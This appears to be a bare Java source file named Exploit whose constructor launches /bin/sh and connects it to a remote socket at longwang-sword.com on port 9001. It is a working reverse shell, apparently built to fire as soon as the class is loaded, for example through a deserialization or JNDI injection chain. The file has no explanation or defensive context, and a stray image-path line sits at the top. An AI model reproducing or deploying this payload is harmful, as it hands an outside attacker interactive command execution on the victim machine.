 import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;

public class Exploit {

  public Exploit() throws Exception {
    String host="longwang-sword.com";
    int port=9001;
    String cmd="/bin/sh";
    Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
    Socket s=new Socket(host,port);
    InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
    OutputStream po=p.getOutputStream(),so=s.getOutputStream();
    while(!s.isClosed()) {
      while(pi.available()>0)
        so.write(pi.read());
      while(pe.available()>0)
        so.write(pe.read());
      while(si.available()>0)
        po.write(si.read());
      so.flush();
      po.flush();
      Thread.sleep(50);
      try {
        p.exitValue();
        break;
      }
      catch (Exception e){
      }
    };
    p.destroy();
    s.close();
  }
}